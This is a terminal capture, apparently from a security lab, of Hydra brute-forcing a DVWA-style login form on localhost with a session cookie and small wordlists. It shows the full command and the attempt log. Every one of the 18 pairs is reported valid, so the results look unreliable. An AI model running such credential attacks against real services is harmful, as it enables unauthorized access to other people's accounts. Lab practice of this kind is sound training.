 ┌──(rafa㉿kali)-[~/cripto/lab2]
└─$ hydra -L users.txt -P contras.txt 'http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=8kdvhdjdaics2eqjnfpguhi5k0; security=low:F=Username and/or password incorrect.' -
I -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 02:31:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:6/p:3), ~2 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=8kdvhdjdaics2eqjnfpguhi5k0; security=low:F=Username and/or password incorrect.
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "password" - 1 of 18 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "123456" - 2 of 18 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "smithy" - pass "letmein" - 3 of 18 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 18 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 5 of 18 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 6 of 18 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "password" - 7 of 18 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "123456" - 8 of 18 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "letmein" - 9 of 18 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "password" - 10 of 18 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "123456" - 11 of 18 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gordonb" - pass "letmein" - 12 of 18 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "password" - 13 of 18 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "123456" - 14 of 18 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "pablo" - pass "letmein" - 15 of 18 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "password" - 16 of 18 [child 15] (0/0)
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: password
[8080][http-get-form] host: 127.0.0.1   login: smithy   password: password
[8080][http-get-form] host: 127.0.0.1   login: smithy   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: user   password: password
[8080][http-get-form] host: 127.0.0.1   login: gordonb   password: password
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "123456" - 17 of 18 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "letmein" - 18 of 18 [child 0] (0/0)
[8080][http-get-form] host: 127.0.0.1   login: smithy   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: user   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: admin   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: gordonb   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: gordonb   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: user   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: 1337   password: password
[8080][http-get-form] host: 127.0.0.1   login: 1337   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: 1337   password: letmein
1 of 1 target successfully completed, 18 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 02:31:07